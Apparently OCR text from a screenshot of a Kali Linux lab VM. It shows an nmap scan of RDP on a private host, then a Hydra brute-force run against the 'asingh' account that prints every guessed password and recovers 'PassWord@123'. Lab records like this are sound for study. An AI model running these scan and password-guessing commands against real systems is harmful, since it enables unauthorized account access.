 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:13
abu@abubakar: ~/Desktop/ad-project
Session Actions Edit View Help
└─$ nmap -p 3389 192.168.10.100
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-29 14:11 EDT
Nmap scan report for 192.168.10.100
Host is up (0.0016s latency).
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server
MAC Address: 08:00:27:20:56:50 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds
┌──(abu㉿abubakar)-[~/Desktop/ad-project]
└─$ hydra -V -t 4 -l asingh -P passwords.txt rdp://192.168.10.100
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-29 14:12:50
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21), ~6 tries per task
[DATA] attacking rdp://192.168.10.100:3389/
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "123456" - 1 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "12345" - 2 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "123456789" - 3 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "password" - 4 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "iloveyou" - 5 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "princess" - 6 of 21 [child 3] (0/0)
[3389][rdp] account on 192.168.10.100 might be valid but account not active for remote desktop: login: asingh password: 12345678[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "1234567" - 7 of 21 [child 1] (0/0)
9, continuing attacking the account.
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "rockyou" - 8 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "12345678" - 9 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "abc123" - 10 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "nicole" - 11 of 21 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.10.100 - login "asingh" - pass "1234567" - 11 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "daniel" - 12 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "babygirl" - 13 of 21 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "monkey" - 14 of 21 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.10.100 - login "asingh" - pass "nicole" - 14 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "lovely" - 15 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "jessica" - 16 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "654321" - 17 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "michael" - 18 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "ashley" - 19 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "qwerty" - 20 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "asingh" - pass "PassWord@123" - 21 of 21 [child 0] (0/0)
[3389][rdp] host: 192.168.10.100   login: asingh   password: PassWord@123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-29 14:13:05
┌──(abu㉿abubakar)-[~/Desktop/ad-project]
└─$